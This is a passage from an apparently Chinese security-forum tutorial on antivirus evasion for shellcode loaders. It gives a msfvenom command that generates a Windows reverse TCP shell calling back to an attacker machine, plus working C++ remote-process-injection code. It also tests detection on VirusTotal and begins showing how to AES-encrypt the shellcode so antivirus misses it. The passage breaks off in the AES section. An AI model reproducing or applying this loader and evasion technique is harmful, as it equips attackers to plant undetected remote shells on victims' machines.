问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
免杀笔记之 aes 加 lazy_importer 加 shellcode 分离
渗透测试
今天写一篇静态免杀的文章
0x00 前言 ------- 今天写一篇静态免杀的文章。思路来自于:<https://captmeelo.com/redteam/maldev/2021/12/15/lazy-maldev.html> ,核心是 AES 加密 shellcode + [lazy\_importer](https://github.com/JustasMasiulis/lazy_importer) 去符号+shellcode 分离。 > 本人知识有限,如果有错误的地方,请各位大佬指出! 0x01 准备 ------- vs2019 开发 Kali(攻击机):192.168.94.141 win10(受害机): 192.168.94.128 今天用到的工具是:[CFF Explorer](https://ntcore.com/?page_id=388) 这里会用到进程注入的知识,如果你之前没有了解过的话,可以去我之前的文章看一下:<https://fengwenhua.top/index.php/archives/65/> 先在 kali 上用 msf 生成 shellcode: ```bash msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.94.141 LPORT=1234 -f c -b \x00\x0a\x0d ```  然后用 nc 开始监听 1234 端口  0x02 裸奔 ------- 开局直接进程注入,不多bb。 ```cpp #define _CRT_SECURE_NO_DEPRECATE #include "Windows.h" #include "stdio.h" int main(int argc, char* argv[]) { unsigned char buf[] = "msf生成的shellcode"; HANDLE processHandle; HANDLE remoteThread; PVOID remoteBuffer; printf("Injecting to PID: %i", atoi(argv[1])); processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1]))); remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof buf, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE); WriteProcessMemory(processHandle, remoteBuffer, buf, sizeof buf, NULL); remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL); CloseHandle(processHandle); return 0; } ``` vs 选择配置和平台,然后生成解决方案  比如我们想要注入到 explorer.exe 中,对应的 PID 是 6244,如下:  过一会,kali就收到了反弹shell了。  现在我们上传到 VT 上,看看效果怎么样,其实想想就知道,肯定惨不忍睹,毕竟是 msf 生成的 shellcode。。肯定早就被扒光了。。 但我没想到,还有这么多没有检测出来的。。。可能是因为我的程序是x64的?  其实整个 shellcode 加载代码里面,无非就两部分检测点,一个是 shellcode,还有一个就是一些敏感函数了。 所以我们可以对这两部分做一下处理,期望能够绕过检测。 0x03 对 shellcode 进行处理 --------------------- ### 分析 想验证检测点是不是在 shellcode 处,很简单,把 shellcode 清空,然后重新上传vt   可以看到,足足少了4个,因此证明 AV 确实会检测 shellcode。所以下面开始用 AES 加密 shellcode ,期望绕过这些检测 shellcode 的 AV。 ### AES 加解密 #### tiny-aes(不可用) > 注意:下面列出的,前面两个库都要自己处理 padding 的问题。。。我是后面才发现的。。不过,不影响整体思路。第三个库我没有测。。 对于 c/c++ 来说,AES加解密的开源库一大堆: - [SergeyBel/AES](https://github.com/SergeyBel/AES) - [kokke/tiny-AES-c](https://github.com/kokke/tiny-AES-c) - [kkAyataka/plusaes](https://github.com/kkAyataka/plusaes) 这里为了方便,直接用 [kokke/tiny-AES-c](https://github.com/kokke/tiny-AES-c) 这个库。打开对应的 Github 仓库,把下图的三个文件下载下来,放到我们的 vs 项目上。   这个库默认使用 AES128 的,我们可以修改`aes.h`,让其使用 AES256  这个库的用法也很简单。首先把头文件包含进来,`#include "aes.hpp"`,然后加解密方法如下: ```cpp #include "aes.hpp" // 提前定义key和iv unsigned char key[] = "16的倍数位的key"; unsigned char iv[] = "16位的偏移量"; // 声明这个库要求的 aes 结构体 struct AES_ctx ctx; // 初始化 AES_init_ctx_iv(&ctx, key, iv); // 加密,加密后的结果存放在“加密的内容”处 AES_CBC_encrypt_buffer(&ctx, 加密的内容, 加密的内容大小); // 解密,解密后的结果存放在“要解密的内容”处 AES_CBC_decrypt_buffer(&ctx, 要解密的内容, 要解密的内容大小); ``` 这里为了方便,直接在相同的项目下操作,但是一个项目不能搞两个 main 方法,所以,先把原先的给排除了,如下: 